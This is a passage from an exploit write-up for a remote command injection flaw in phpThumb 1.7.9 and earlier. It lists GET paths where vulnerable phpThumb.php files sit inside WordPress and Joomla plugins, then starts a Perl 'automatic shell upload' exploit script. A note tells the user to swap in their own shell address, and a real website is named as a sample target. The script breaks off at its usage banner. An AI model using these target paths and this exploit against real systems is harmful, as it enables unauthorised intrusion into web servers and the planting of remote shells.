 34.GET /admin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php

35.GET /zadmin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php

36.GET /wp-content/plugins/com-resize/phpthumb/phpThumb.php

37.GET /components/com_flexicontent/librairies/phpthumb/phpThumb.php

38.GET /wp-content/themes/comfy-plus/scripts/phpThumb/phpThumb.php

II. Automatic Shell upload Perl Script

Note : Please change the c991.txt address to your own shell address.

#!/usr/bin/perl

# Exploit Title: phpThumb v. <= 1.7.9 Remote Command Injection (Automatic Shell Upload)

# Date: 09/09/2013

# Author: D35m0nd142

# Vendor Homepage: http://phpthumb.sourceforge.net/

# Tested on: phpThumb 1.7.9

# Enter the website in this form --> http://mobileworld24.pl/wpcontent/themes/mobileworld24/inc/phpThumb/

use LWP::UserAgent;

use HTTP::Request;

$target = $ARGV[0];

if($target eq '')

{

print "======================================================\n";

print " phpThumb <= 1.7.9 Remote Command Injection exploit \n";

print " (Automatic Shell Upload) \n";

print " created by D35m0nd142 \n";